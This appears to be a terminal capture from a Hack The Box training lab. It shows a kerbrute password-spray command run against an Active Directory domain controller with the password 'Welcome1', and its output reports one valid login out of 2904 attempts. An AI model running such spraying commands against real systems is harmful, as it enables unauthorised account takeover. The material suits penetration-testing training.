 ┌─[htb-student@skills-par01]─[~]
└──╼ $kerbrute passwordspray -d inlanefreight.local --dc 172.16.7.3 valid_users.txt  Welcome1
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 06/05/23 - Ronnie Flathers @ropnop
2023/06/05 01:27:11 >  Using KDC(s):
2023/06/05 01:27:11 >   172.16.7.3:88
2023/06/05 01:27:26 >  [+] VALID LOGIN:  BR086@inlanefreight.local:Welcome1
2023/06/05 01:27:26 >  Done! Tested 2904 logins (1 successes) in 15.806 seconds